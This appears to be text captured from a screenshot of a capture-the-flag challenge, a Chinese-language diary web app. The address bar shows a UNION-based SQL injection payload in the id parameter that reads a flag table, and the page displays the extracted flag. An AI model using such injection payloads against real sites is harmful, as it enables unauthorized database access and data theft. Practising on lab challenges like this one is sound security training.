 不安全 ede59cc6-25b2-4b07-a910-3056c6ebd03b.node4.buuoj.cn:81/riji.php?id=-1%20union%20select%201,2,flag%20from%20flag
4
日记系统
一个给小美的日记系统
登陆 找回密码 个人日记 写日记 注销
当前位置：首页>个人日记
flag{cbf029cf-5abb-4a87-8bc5-3eef34bf9457}